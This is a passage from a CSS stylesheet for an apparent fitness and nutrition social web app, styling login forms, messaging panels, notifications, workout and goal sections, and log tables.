    border-radius: 5px;
    color: #008000;
    cursor: pointer;
    text-decoration: none;
    font-size: 14px;
}
.old_btn_type_2:hover {
    background: #e9fee9;
}
.old_btn_type_3 {
    float: right;
    padding: 6px 15px;
    height: auto;
    background: #ccc;
    border: 0;
    border-radius: 5px;
    font-weight: 700;
    color: #999;
    cursor: pointer;
    text-decoration: none;
    text-align: center;
    font-size: 14px;
}
.old_btn_sm {
    font-size: 12px;
    padding: 6px 10px;
}
.form-col {
    width: 50%;
    float: left;
}
.old_row {
    width: 100%;
    float: left;
    margin-bottom: 15px;
}
/* login Page */
.login-section {
    background: rgba(255,255,255, 0.85);
    padding: 30px 30px 15px 30px;
    left: 50%;
    margin-left: -145px;
    top: 150px;
    width: 290px;
    height: auto;
    position: absolute;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.paragraph {
    font-weight: 400;
    font-style: normal;
    font-size: 13px;
    color: #333333;
    text-align: left;
    line-height: normal;
}
.paragraph .login-title {
    font-size: 22px;
    color: #333;
}
.login-title p {
    font-size: 14px;
    margin: 0;
}
.btn-fb {
    width: 100%;
    background: #0066cc;
    font-size: 16px;
    margin-top: 25px;
    color: #fff;
    display: inline-block;
    text-decoration: none;
    padding: 10px;
    text-align: center;
}
.btn-gplus {
    width: 100%;
    background: #DF4A32;
    font-size: 16px;
    display: inline-block;
    margin-top: 15px;
    color: #fff;
    text-decoration: none;
    padding: 10px;
    text-align: center;
}
.btn-fb:hover, .btn-gplus:hover {
   color:#fff; 
}
.login-underline {
    width: 98px;
    height: 10px;
    border-bottom: #999 1px solid;
    float: left
}
.label-type-1 {
    font-size: 12px;
    text-align: right;
    margin-right: 15px;
    padding-top: 10px;
    float: left;
    margin-bottom: 5px;
    font-weight: 700;
    color:#333;
}
.mandatory-field {
    color: #ff0000;
}
/* sign up */
.form-signin .form-signin-heading,
.form-signin .checkbox {
    margin-bottom: 30px;
}
.form-signin .checkbox {
    font-weight: normal;
    width: 100%;
    text-align: center;
}
.form-signin .form-control {
    position: relative;
    font-size: 16px;
    height: auto;
    padding: 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #a9a9a9;
    outline: none;
    width: 100%;
}
.form-signin .form-control:focus {
    z-index: 2;
}
.form-signin input[type="text"] {
    margin-bottom: -3px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}
.form-signin input[type="password"] {
    margin-bottom: 20px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.link, .link-signup, .forgot-password {
    color:#0099CC;
    display: inline-block;
    text-decoration: none;
}
.forgot-password:hover {
    color: #0099CC;
}
.text-Type1{
    font-size: 16px;
    color: #333;
    font-weight: 400;
}
.input-type-1 {
    color:#333;
    padding: 8px 2px;
    font-size: 12px;
    font-weight: 700;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: auto;
    border:1px solid #999;
    margin-top: 0px;
}
.input-type-2 {
    font-size: 14px;
    font-weight: bold;
}
.input-type-3 {
    font-size: 14px;
    font-weight: normal;
}
.label-type-2 {
    font-size: 18px;
    font-weight: 300;
    color: #333333;
}
.label-type-3 {
    color:#333;
    font-size: 10px;
    font-weight: 700;
    padding: 10px 4px 10px 0px;
    margin-bottom: 5px;
    float: left;
}
.link-2 {
    font-size: 14px;
    font-weight: 700;
    color : #008000;
    display: inline-block;
    text-decoration: none;
}
.text-left {
    text-align: left;
}
.form-div5 {
    width: 100%;
    float: left;
    padding: 10px 0;
    border-bottom: 1px solid #D7EBD0;
}
textarea.post-textfield-5 {
    overflow: hidden;
    resize: none;
    border-style: solid;
    border-color: #D7EBD0;
    padding: 5px 10px;
    margin: 0 0 1px 0;
    font-family: Arial, Helvetica, sans-serif;
    width: 86%;
    float: left;
    font-size: 11px;
    color: #8AC675;
    height: 16px;
}
.box-group-content {
    float: left;
    width: 720px;
    border-bottom: 1px solid #D7EBD0;
    border-left: 1px solid #D7EBD0;
    border-right: 1px solid #D7EBD0;
    padding: 20px 10px;
    margin: 0 0 20px 0;
}
.box-group-title {
    text-transform: uppercase;
    background: linear-gradient(#F0FFF0, white);
    float: left;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: bold;
    font-size: 11px;
    color: #333;
    padding: 8px 15px;
    width: 720px;
    margin: 0px;
    border-left: 1px solid #D7EBD0;
    border-right: 1px solid #D7EBD0;
    border-top: 1px solid #D7EBD0;
}
.group-box-title {
    text-transform: uppercase;
    background: linear-gradient(#F0FFF0, white);
    float: left;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: bold;
    font-size: 11px;
    color: #333;
    padding: 8px 15px;
    width: 270px;
    margin: 0px;
    border-left: 1px solid #D7EBD0;
    border-right: 1px solid #D7EBD0;
    border-top: 1px solid #D7EBD0;
}
.group-box-title1 {
    text-transform: uppercase;
    background: linear-gradient(#F0FFF0, white);
    float: left;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: bold;
    font-size: 11px;
    color: #333;
    padding: 8px 15px;
    width: 270px;
    margin: 0px;
    border-right: 1px solid #D7EBD0;
    border-top: 1px solid #D7EBD0;
}
.post-right {
    width: 590px;
    float: left;
}
.like {
    background: rgba(255,255,255,1);
    width: 98%;
    height: 26px;
    font-size: 11px;
    color: #62B347;
    padding: 10px 0 0 10px;
    margin: 0 0 1px 0;
}
.comment-odd {
    float: left;
    background: #FAFAFA;
    padding: 10px 0 10px 10px;
    width: 98%;
}
.comment-right {
    width: 520px;
    float:left;
}
.top-button2 {
    margin-right: 5px;
    margin-bottom: 5px;
}
.post-left { 
    width: 62px;
    float:left; 
    padding: 4px 0 0 0;
}
.comment-even { 
    float:left;
    background: #F5F5F5;
    padding: 10px 0 10px 10px;
    width: 98%;
}
.comment-even img { 
    vertical-align: middle; 
    padding: 0 5px 0 0 !important;
}
.post-button {
    float: left;
    margin-top: 5px;
}
.submit11 {
    float: left;
    width: 100%;
    margin-top: 10px;
}
.invitation-in1 {
    background:#F5F5F5; 
    padding:10px 10px;
    height: auto;;
    float: left;
    width: 49%;
}
.form-div7 {
    width: 724px;
    float: left;
    padding: 5px 0; 
}
.invitation-in2 {
    background:#FAFAFA; 
    padding:10px 10px;
    height: auto;;
    float: left;
    width: 100%;
}
.box18 {
    width: 300px;
    float: left;
}
.box18 p {
    color:#8AC675; 
    font-size:12px;
    padding: 0; 
    margin: 0 0 3px 0;
}
.box18 p.text-bold a {
    color:#333; 
    font-size:12px;
    font-weight:bold;
    text-decoration:none;
}
.box18 img {
    float: left; 
}
.box19 {
    float:right;
}
.box19 img {
    float:left; 
    padding: 10px 0px 0px 10px;
}

.box17 {
    width: 230px; 
    height: 50px;
    float: left;
    padding: 0 0 30px 0;
}
.box17 p {
    color: #8AC675;
    font-size: 11px; 
    padding: 0; 
    margin: 0 0 3px 0;
}
.box17 p.text-bold {
    color: #333; 
    font-size: 12px; 
    font-weight: bold; 
    text-decoration: none; 
    font-family: Arial;
    display: inline-block;
    vertical-align: top;
    width: 120px;
    word-break: break-all;
}
.box17 p.text-bold a {
    color:#333; 
    font-size:12px; 
    font-weight:bold; 
    text-decoration:none; 
    font-family: Arial;
    text-transform: capitalize;
}
.box17 img {
    float: left;
    padding: 5px 8px;
    border-radius: 5px;
    margin-right: 5px;
}
.box17 .title-type-1 {
    color: #fc7800 !important;
    font-size: 11px;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.box17 .title-type-2 {
    text-transform: capitalize;
    float: left;
    text-align: center;
    width: 100%;
    color: #fc7800;
}
.list2 {
    float: left;
    color: #333;
    margin: 0;
    padding: 0;
    padding-left: 14px;
    list-style-type: none;
}
.list2 li {
    font-size: 12px;
    float: left;
    list-style-type: disc;
    padding-right: 15px;
}
/*#searchform-xs {
    border: 1px solid #ccc;
    display: inline-block;
}
#searchform-xs input {
    background: none repeat scroll 0 0 #fff;
    border: 0 none;
    color: #008000;
    float: left;
    font: 12px 'Helvetica','Lucida Sans Unicode','Lucida Grande',sans-serif;
    height: 15px;
    margin: 0;
    padding: 8px;
    padding-bottom: 17px;
    transition: background 0.3s ease-in-out 0s;
    width: 220px;
    padding-top: 18px;
}
#searchform-xs button {
    background: #008000;
    cursor: pointer;
    height: 35px;
    transition: background 0.3s ease-in-out 0s;
    width: 40px;
    border: 2px solid #fff;
}
#searchform-xs button:hover {
    background-color: #008000;
}
*/
.logs-history-form {
    background: #f7f7f7; 
    float: left; 
    height: 56px;
    margin:0 0 0px 0; 
    width: 100%;
}
.logs-history-form div { 
    padding:10px 15px; 
    color: #008000; 
    font-weight: 700; 
    font-size: 15px; 
}
.logs-history-form span { 
    float: left; 
    padding: 0 10px 0 0; 
}
.logs-history-form input {
    border:none; 
    padding: 5px 10px; 
    font-family: Arial, Helvetica, sans-serif; 
    width: 100px; 
    font-size: 11px; 
    color: #888;
    font-weight: bold; 
}
.invitation {
    width:700px; 
    border-left: 1px solid #D8DEE3; 
    border-right: 1px solid #D8DEE3; 
    border-top: 1px solid #D8DEE3;
}
.box20 {
    float:right;
}
.box21 {
    width: 385px;
    float: left;
}
.box21 p {
    color:#8AC675; 
    font-size:12px; 
    padding: 0;
    margin: 0 0 3px 0;
}
.box21 p.text-bold a {
    color:#333; 
    font-size:12px; 
    font-weight:bold; 
    text-decoration:none;
}
.box21 img {
    float: left; 
    padding: 5px 10px 0 0;
}
.my-groups {
    width: 96%;
    float: left;
    padding: 10px 0; 
    border-bottom:1px solid #D7EBD0;
}
.box22 {
    width:250px;
    float:right;
}
.box22 img {
    float:left; 
    padding: 10px 0px 0px 10px;
}
.exercise-detail {
   float: left;
   width: 100%;
}
.exercise-detail p {
    word-wrap: break-word;
    padding: 5px;
    margin: 0;
}
.add-video {
    display: inline-block;
    vertical-align: top;
    overflow: hidden;
    margin: 0;
    width: auto;
    margin-left: 10px;
}
.div-plan-name {
    margin: 0;
    padding: 0;
    float: left;
    width: 100%;
}
.show-plan-details {
    margin: 10px 0;
    overflow-y: auto;
    height: auto;
    padding:10px 5px 10px 5px;
}
.spn-workout-name {
    display: inline-block;
    vertical-align: top;
    width: 450px;
    margin: 0;
    font-size: 16px;
    font-weight: 700;
}
.plan-media {
    display: inline-block;
    width: 250px;
    height: 150px;
    text-align: center;
}
.bold-text {
    font-weight: 700;
    color:#333;
}
a.morelink {
	text-decoration: none;
	outline: none;
    color: #008000
}
.morecontent span {
	display: none;
}
.comment {
	width: 400px;
	background-color: #f0f0f0;
	margin: 10px;
}
.tabitem {
    margin:0px auto; 
    padding:20px 0 !important;
    clear: both;
    width:730px;
}
.box8 {
    width: 730px;
    float: left;
    border-bottom:1px solid #D7EBD0;
}
.box-border {
    width: 226px;
    height: auto;
    min-height: 100px;
    box-shadow: 0 0 1px 0 #666;
    padding: 5px;
    margin: 3px 5px 15px 2px;
    position: relative;
    background: #eee;
}
.box-border p, .box-border span {
    font-size: 12px;
    font-weight: bold;
}
.box-border span {
    color: #008000;
}
.box-border p.text-bold a {
    font-size: 13px;
    text-decoration: none;
    color: #333333;   
    word-break: break-word;
    display: inline-block;
    width: 120px;
}
.form-field-foods {
    width: 400px;
    float: left; 
    font-size:11px; 
    color:#333; 
    vertical-align: bottom;
}
.form-div14 {
    width: 650px;
    float: left;
    padding: 5px 0;
}
.form-field-recipe{
    width: 400px;
    float: left; 
    font-size:11px; 
    color:#333;
    vertical-align: bottom;
}
.form-field-upload {
    width: 209px;
    float: left; 
    color: #333; 
    margin: 0 10px 0 20px;
}
.my-groups {
    float: left;
    padding: 10px 0;
    border-bottom: 1px solid #D7EBD0;
}
.my-groups a img {
    float: left;
}
.my-groups p {
    color:#333; 
    font-size:12px; 
    padding: 0 !important;
    margin: 0 !important;
    line-height:16px !important;
}
.my-groups p.text-bold a {
    color:#333; 
    font-size:12px; 
    font-weight:bold;
    text-decoration:none;
}
.my-groups p.text-green {
    color:#8AC675; 
    font-size:11px; 
    font-weight:normal;
    text-decoration: none;
}
.box33 {
    float: left;
    width: 100%;
    padding: 5px 0px 2px 0px;
}
.box23 {
    width: 335px;
    float: left;
}
.box23 p {
    color:#8AC675; 
    font-size:12px; 
    padding: 0; 
    margin: 0 0 3px 0;
}
.box23 p.text-bold {
    color:#62B347; 
    font-size:12px; 
    font-weight:bold;
    text-decoration:none;
}
.box23 p a {
    color:#62B347; 
    text-decoration:none;
}
.box23 img {
    float: left; 
    padding: 0px 10px 0 0;
}
.textarea { 
    border:1px solid #D7EBD0; 
    padding: 5px 10px;  
    margin: 0 10px 0 2px; 
    height:106px;
    min-height:70px;
    font-family: Arial, Helvetica, sans-serif; 
    width:  500px;
    float: left; 
    color: #888; 
    height: 20px;
    line-height: 20px;
}
.textarea-big {
    border:1px solid #999; 
    padding: 5px 10px;  
    height:106px;
    width: 306px;
    float: left;
}
/*workout */
.expandIcon {
    margin: 0 1px;
    float: right;
    cursor: pointer;
    color: #008000;
    font-weight: bold;
}
.workout-summary1 p {
    margin: 0;
    padding: 0 10px;
}
.workout-summary-content p {
    word-wrap: break-word;
    padding: 5px;
    margin: 0;
}
.div-workout-name {
    margin: 0;
    padding: 0;
    float: left;
    width: 100%;
}
.workout-detail {
    border-top: 1px solid;
    margin: 10px 0 20px 0;
    display: none;
    font-size: 13px;
    overflow-y: auto;
    height: auto;
    padding-top: 10px;
}
#workout-name {
    width: 200px;
    min-height: 30px;
    height: auto;
    margin: 0 0 10px 20px;
}
.workout-detail div ul {
    margin: 0;
    display: inline-block; 
    float: none; 
    vertical-align: top;
}
.arrow-down {
    margin-top: -8px;
}
.workout-activity-sr {
    display: inline-block;
    margin-top:-5px;
    padding-left: 17px;
}
.addSets div {
    display: inline-block
}
/**Setup profile**/
#ActivityLevel b {
    font-size: 14px;
}
#ActivityLevel span {
    font-size: 13px;
}
.selectedBtn-1{
    display: inline-block;
    text-align: center; 
    border-radius: 4px;
    background: green;
    cursor: pointer;
    padding: 3px 25px;
    color: #fff;
}
.selectedBtn-2{
    display: inline-block; 
    text-align: center; 
    cursor: pointer;
    padding: 3px 5px;
    padding-right: 6px;
    border-radius: 4px;
}
.categories {
    font-size: 12px;
    width: 275px;
}
.categoriesTd1{
    padding-left: 23px;
}
.categoriesTd2{
    padding-left: 90px;
}
.categoriesTd3{
    padding-left: 70px;
}
/*measurments*/
#optionalDiv {
    width: 799px;
    margin-top: 15px;
    border-radius: 4px;
    background: rgb(241, 241, 241);
}
/*** setup Goals ***/
#divDailyGoals {
    background: rgb(241, 241, 241);
    width: 560px;
    border-radius: 4px;
    height: auto;
}
.goalsTitle{
    font-size:12px;
    font-weight: bold;
    padding-top: 10px;
    padding-left: 155px;
}
#goalsValues {
    margin-left: 40px;
    font-size: 14px;
    width: 400px;
    margin-top: 20px;
}
.goalsoption {
    width: 220px;
    font-size: 14px;
    display: inline-block;
    margin-left: 20px;
}
.goalsColon {
    display: inline-block;
    margin-right: 10px;
}
#CarbInGram, #FatInGram, #ProteinInGram {
    display: inline-block;
    width: 120px;
    margin: 0;
    padding: 0;
}
.goalsDiv input {
    width: 40px;
    margin-top: 12px;
}
.goalsNutrients {
    display: inline-block;
    width: 100px; 
    margin-bottom: 0;
}
#goalsLine{
    min-height: 1px;
    border-bottom: 1px solid gainsboro;
    width: 427px;
    margin-top: 10px;
    margin-left: 30px;
}
.goalsDiv {
    display: inline-block;
    width: 400px;
}
#goalsPercent {
    font-size: 14px;
    color: #008000;
    margin-top: 10px;
    margin-left: 320px;
    font-weight: 700;
}
.goalsResult {
    font-size: 14px; 
    margin-left: 180px;
    display: inline-block;
}
.imgComments {
    padding-top: 4px;
    cursor: pointer;
    width: 20px;
}
.imgMedia {
    padding-top: 2px;
    cursor: pointer;
    display: inline-block;
    width: 20px;
    height: 17px;
}
.video-play {
    cursor: pointer;
    text-align: center;
}
/*edit goals*/
.divGoals .line1{
    width: 60px;border-bottom: 1px solid grey;
    display: inline-block;
}
.divGoals .line2{
    border-bottom: 1px solid grey;
    margin-left: 8px;
    padding-top: 10px;
    display: inline-block;
    width: 530px;
    vertical-align: top;
}
.divGoals .title{
    display: inline-block;
    vertical-align: top;
}
#goalsValuesEdit {
    margin-left: 30px;
    font-size: 14px;
    width: 400px;
    margin-top: 20px
}
#goalsLineEdit{
    min-height: 1px;
    border-bottom: 1px solid gainsboro;
    width: 427px;
    margin-top: 10px;
    margin-left: 30px;
}
#goalsPercentEdit {
    font-size: 14px;
    color: green;
    margin-top: 20px;
    margin-left: 270px;
}
#col2-popup {
    width:100%; 
    float: left; 
    color: #333; 
}
#col2-popup h1 {
    font-weight: bold;
    text-transform: uppercase;
    font-size: 20px; 
    color: #62B347; 
    padding: 0 0 10px 0;
    margin: 0;
}
#col2-popup h3 {
    text-transform: none;
    float: left;
    font-family: Arial, Helvetica, sans-serif; 
    font-weight: bold;
    font-size: 12px;
    text-transform: uppercase; 
    color: #62B347;
    padding: 0;
    margin: 0;
}
#col2-popup h4 {
    text-transform: none; 
    float: left; 
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;
    font-size: 16px; 
    color: #62B347;
    padding: 0px 0 11px 15px;
    width: 529px; 
    margin: 0px;
}
#col2-popup h5 {
    text-transform: uppercase;
    float: left;
    font-family: 'Abel', sans-serif; 
    font-weight: 400;
    font-size: 15px; 
    color: #62B347;
    padding: 11px 10px;
    width: 522px; 
    margin: 0 0 20px 0; 
    border: 1px solid #D7EBD0;
}
#col2-popup h5 a{
    color: #62B347; 
    text-decoration: none;
}
#col2-popup h5 a:hover {
    color: #62B347; 
    text-decoration: underline;
}
#col2-popup h6 {
    text-transform: none;
    float: left; 
    font-family: Arial, Helvetica, sans-serif; 
    font-weight: 400;
    font-size: 17px;
    color: #62B347;
    padding: 11px 15px; 
    width: 514px; 
    margin: 0px;
}
#col2 {
    width: 770px; 
    float: right; 
    padding: 15px; 
    border-radius: 10px;
    color: #333; 
    line-height: 20px;
    background: rgba(255,255,255,1);
}
/*new header*/
.account-settings {
    list-style-type: none;
    position: absolute;
    margin: 0;
    padding: 0;
    width: 130px;
    right: 15px;
    margin-top: 8px;
    border: 1px solid gray;
    background: #fff;
    min-height: 150px;
    display: none;
    z-index: 990;
    border-radius: 5px;
    box-shadow: 1px 1px 3px gray;
}
.account-settings li a {
    line-height: 26px;
    padding-left: 10px;
    color: black;
    text-decoration: none;
    font-size: 13px;
    width: 100%;
    float: left;
    font-family: Arial, Helvetica, sans-serif;
}
.account-settings li:hover {
    color: grey;
    font-style: italic;
    font-weight: bold;
}
.account-settings li a:hover {
    color: grey;
    width: 100%;
    background: rgba(220, 220, 220, 0.69);
}
/*header message icon*/
.spn-social-icons {
    margin-right: 15px;
    color: gray;
    position: relative;
}
.spn-social-icons i {
    font-size: 17px;
    margin-right: 10px;
}
.count {
    background-color: red;
    border-radius: 50px;
    color: #fff;
    padding: 0px 4px;
    font-size: 11px;
    position: absolute;
    left: 10px;
    top: -7px;
    border: 2px solid white;
}
.beta-badge {
    background-color: red;
    border-radius: 50px;
    color: #fff;
    padding: 0px 4px;
    font-size: 11px;
    left: 10px;
    top: -7px;
    border: 2px solid white;
}
.div-message-container, .div-cart-container, .div-notification-container {
    background: #fff;
    border: 1px solid #dcdee1;
    box-shadow: 0 3px 8px rgba(0, 0, 0, .25);
    color: #1d2129;
    width: 420px;
    position: absolute;
    right: 0px;
    top: 36px;
    display: none;
    cursor: pointer;
    z-index: 990;
    right: -10px;
    display: none;
}
.div-message-content {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    padding: 10px;
    background: white;
    font-size: 12px;
    border-bottom: 1px solid #dcdee1;
}
.content-style {
    padding: 5px 0 0 5px;
}
.name-style {
    cursor: pointer;
    font-weight: bold;
    text-transform: capitalize;
}
.date-style {
    float: right;
    color: gray;
    font-weight: bold;
    font-size: 12px;
    margin-right: 8px;
}
.msg-content-style {
    padding: 5px;
    font-size: 12px;
}
.view-all-message, .last-cart-content, .view-all-notification {
    background: white;
    text-align: center;
    padding: 10px;
    border-top: 1px solid #ccc;
    display: inline-block;
    width: 100%;
    text-decoration: none;
    font-weight: bold;
}
.view-all-message:hover, .last-cart-content:hover, .view-all-notification:hover {
    color: #000;
}
.div-notification-content:hover .date-style, .div-cart-content:hover .date-style {
    color: white;
}
.msg-content-style:hover {
    color: white;
}
.outer-div-message, .outer-div-cart, .outer-div-notification {
    position:relative; 
    overflow-y: auto; 
    height: auto;
    max-height:380px;
}
.outer-div-message::-webkit-scrollbar, .outer-div-notification::-webkit-scrollbar, .outer-div-cart::-webkit-scrollbar {
    width: 6px;
    height: 10px;
}
.outer-div-message::-webkit-scrollbar-track, .outer-div-notification::-webkit-scrollbar-track, .outer-div-cart::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px white;
}
.outer-div-message::-webkit-scrollbar-thumb, .outer-div-notification::-webkit-scrollbar-thumb, .outer-div-cart::-webkit-scrollbar-thumb {
    background-color: gray;
}
.div-notification-content:hover {
    background: rgba(216, 255, 170, 0.498039);
}
.div-notification-container .view-all-notification:hover
{
    background: rgba(216, 255, 170, 0.2);
    color: black;
}
/*Notification icon*/
.div-account-notification {
    background: rgba(255,255,255,.98);
    background-color: #fff;
    border: 1px solid rgba(100, 100, 100, .4);
    box-shadow: 0 3px 8px rgba(0, 0, 0, .25);
    color: #1d2129;
    overflow: hidden;
    width: 240px;
    position: absolute;
    right: 2px;
    top: 29px;
    display: none;
    cursor: pointer;
    z-index: 990;
}
.div-notification-content {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    padding: 10px 5px;
    background: white;
    border-bottom: 1px solid #dcdee1;
}
.outer-div-notification .div-notification-content a{
    color: #000;
    text-decoration: none;
    display: inline-block;
    vertical-align: top;
}
.div-notification-content a { 
    color: #000;
}
.div-notification-content:hover {
    background: rgba(216, 255, 170, 0.498039);
}
/*Complete Messages View All*/
.div-all-account-messages {
    border: 1px solid ghostwhite;
    width: 230px;
    position: absolute;
    right: 2px;
    top: 10px;
    border-radius: 10px;
}
.all-outer-div-message {
    position:relative; 
    overflow-y: auto; 
    height: auto;
    min-height:552px;
    max-height:550px;
    background: #efefef;
    padding: 0 10px;
}
.all-msg-content-style {
    cursor: pointer;
    padding: 5px 0 2px 5px;
}
.all-outer-div-message::-webkit-scrollbar {
    width: 6px;
    height: 10px;
}
.all-outer-div-message::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px white!important;
}
.all-outer-div-message::-webkit-scrollbar-thumb {
    background-color: gray;
    height: 5px;
}
.div-conversation-list {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    background: #efefef;
    border-bottom: 1px solid gray;
}
.div-conversation-list:hover {
    background: #C0C0C0;
}
.div-conversation-selected {
    background: #4D90CF;
    display: inline-block;
    width: 100%;
    vertical-align: top;
    color: white;
    border-bottom: 1px solid gray;
}
.div-conversation-selected .date-style {
    color: white;
}
.edit-message {
    display: inline-block;
    vertical-align: top;
    float: right;
    border-radius: 50%;
    width: 25px;
    background: green;
    height: 25px;
}
.spn-edit-message {
    display: block;
    padding-left: 3px;
    padding-top: 6px;
    font-size: 15px;
    text-align: center;
    color: white;
}
.arrow-up-message, .arrow-up-cart, .arrow-up-notification {
    width: 0; 
    height: 0; 
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid white;
    position: absolute;
    right: 0px;
    z-index: 9999;
    display: none;
    top: 27px;
}
.message-content {
    float: right;
    clear: none;
    background: #fff;
    min-height: 622px;
    border: 1px solid ghostwhite;
    width: 67%;
    margin-top: 10px;
    position: relative;
    border-top-right-radius: 8px;
    border-top-left-radius: 8px;
}
.div-search input {
    width: 100%;
    min-height: 30px;
    height: auto;
    background: #dddddd;
    border: none;
    font-family: FontAwesome, "Open Sans", Verdana, sans-serif;
    font-style: normal;
    font-weight: normal;
}
.message-content-header {
    float: left;
    border-bottom: 1px solid gray;
    clear: both;
    width: 100%;
}
.user-image {
    width: 50px;
    height: 50px;
}
.user-image, .div-user-name {
    float: left;
}
.user-image img {
    width: 50px;
    border: 1px solid ghostwhite;
}
.div-user-name {
    font-size: 15px;
    font-weight: bold;
    margin-top: 10px;
}
.div-user-name p {
    text-transform: capitalize;
}
.div-user-name input {
    padding-left: 20px; 
    border: none;
    color: black; 
    display: none;
    height: 25px;
    margin-top: 10px;
}
.user-account-settings {
    float: right;
    font-size: 16px;
    margin-right: 15px;
}
.mail-title {
    margin: 0;
    padding: 10px;
    padding-bottom: 0;
}
.mail-title p {
    font-size: 15px;
    text-transform: capitalize;
    font-weight: bold;
}
.conversation-sent {
    width: 340px;
    float: right;
}
.conversation-sent .content {
    background: rgba(3, 169, 244, 0.1);
    line-height: 19px;
    margin: 0;
    padding: 5px;
    margin-right: 5px;
    border-radius: 8px;
}
.conversation-recieved {
    width: 340px;
}
.conversation-recieved .content {
    background: #efefef;
    line-height: 19px;
    border-radius: 8px;
    margin: 0;
    padding: 5px;
    margin-left: 10px;
}
.mail-content::-webkit-scrollbar {
    width: 6px;
    height: 10px;
}
.mail-content::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px white;
}
.mail-content::-webkit-scrollbar-thumb {
    background-color: rgba(158, 158, 158, 0.34);
    height: 5px;
}
.msg-date {
    margin: 0;
    padding: 0;
    padding-left: 10px;
    color: gray;
}
.msg-time {
    margin: 0;
    padding: 0;
    float: right;
    padding-right: 20px;
    color: gainsboro;
}
.mail-content {
    height: auto;
    max-height: 330px;
    overflow-y: auto;
}
.mail-content ::-webkit-scrollbar {
    width: 6px;
    height: 10px;
}
.mail-content ::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px white;
}
.mail-content ::-webkit-scrollbar-thumb {
    background-color: gray;
    height: 5px;
}
.mail-content p {
    font-size: 12px;
    font-weight: 600;
    word-wrap: break-word;
}
.reply-div {
    position: relative;
    width: 67%;
    float: right;
    background:#efefef;
}
.reply-div a {
    text-decoration: none;
    color: black;
    font-weight: bold;
}
.btm-div {
    float: right;
    padding: 2px 0;
    margin-right: 7px;
}
.message-options {
    background: #fff;
    border: 1px solid gainsboro;
    border-radius: 4px;
    position: absolute;
    width: 70%;
    left: 10px;
    z-index: 99;
    box-shadow: 1px 1px 4px 1px gray;
    cursor: pointer;
    display: none;
}
.message-options ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.message-options ul li {
    padding: 5px 0px 5px 10px;
    font-size: 13px;
}
.message-options ul li:hover {
    font-weight: bold;
    font-family: italic;
}
.div-arrow-up {
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid white;
    position: absolute;
    right: 88px;
    z-index: 9999;
    display: none;
    top: 31px;
}
.div-mail-content {
    overflow-y: auto;
    height: 200px;
    z-index: 0;
}
.div-mail-content p {
    padding: 0 10px;
}
.message-body {
    width: 495px; 
    max-height: 430px;
    overflow-y: auto;
}
.message-body::-webkit-scrollbar {
    width: 6px;
    height: 10px;
}
.message-body::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px white!important;
}
.message-body::-webkit-scrollbar-thumb {
    background-color: gray;
    height: 5px;
}
.help-div {
    border-bottom: 1px solid ghostwhite;
    margin: 25px 0px;
}
/**Navigation*/
.navigation {
    margin-top: 5%; 
    margin-left: 3%;
}
.tab1 {
    display: inline-block;
    width: 800px;
    border: 1px solid; 
    min-height: 6px;
    border-radius: 10px;
    position: absolute;
    background: rgba(220, 220, 220, 0.43);
}
.dist1 {
    width: 55px;
    display: inline-block;
    position: absolute;
    background: green;
    min-height: 8px;
    border-radius: 10px;
}
.nav1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid green;
    position: absolute;
    top: 52px;
    width: 25px;
    left: 85px;
    background: white;
}
.span1 {
    padding-left: 7px;
}
.dist2 {
    width: 150px;
    display: inline-block;
    position: absolute;
    min-height: 8px;
    border-radius: 10px;
}
.nav2 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid gray;
    position: absolute;
    width: 25px;
    top: 52px;
    background: white;
}
.navTitles p {
    display: inline-block;
    width: 139px;
    text-align: center;
    padding-left: 15px;
    padding-top: 20px;
}
h1.text-Type-2 {
    font-size: 20px;
    color: #333;
    font-weight: bold;
    color: #fff;
    text-align: center;
}
.tbl-logs {
    font-size: 14px;
}
.tbl-logs tbody tr {
    height: 40px;
}
.tbl-logs td {
    border-bottom: 1px dotted gainsboro;
    vertical-align: middle;
}
.tbl-logs td:nth-last-child(2) {
    border-bottom: 0px;
}
.tbl-logs td:last-child {
    background: transparent;
    border-bottom: none;
}
.tbl-logs td span:first-child:hover {
    text-decoration: underline;
}
.tbl-logs thead tr th {
    padding: 5px 0;
}
.tbl-logs thead tr th:not(:first-child) {
    text-align: center;
    background: gray;
    color: #fff;
}
.tbl-logs thead tr th:first-child a {
    color: #008000;
    float: left;
    cursor: pointer;
    text-decoration: none;
}
.tbl-logs thead tr th:last-child {
    border-bottom: 0px;
    background: transparent;
}
.tbl-logs-subtotals {
    font-size: 14px;
}
.tbl-logs-subtotals tbody tr {
    height: 40px;
}
.tbl-logs-subtotals tbody tr td:not(:first-child) {
    border-bottom: 1px dotted gainsboro;
    text-align: center;
    background: gainsboro;
    font-size: 15px;
}
.tbl-logs-subtotals tbody tr td:last-child {
    border-bottom: 1px dotted gainsboro;
    border-bottom: 0px;
    text-align: center;
    background: transparent;
}
.total-calulations tbody tr {
    height: 40px;
}
.total-calulations tbody tr td:not(:first-child) {
    border-bottom: 1px dotted gainsboro;
    text-align: center;
    font-size: 15px;
    font-weight: bold;
}
.total-calulations tbody tr td:last-child {
    border-bottom: 0px;
    text-align: center;
    background: transparent;
}
.col {
    padding: 0 5px
}
.calendar {
    width: 250px;
    float: left
}
.calendar-Title {
    width: 150px;
    font-size: 16px;
    font-weight: 700;
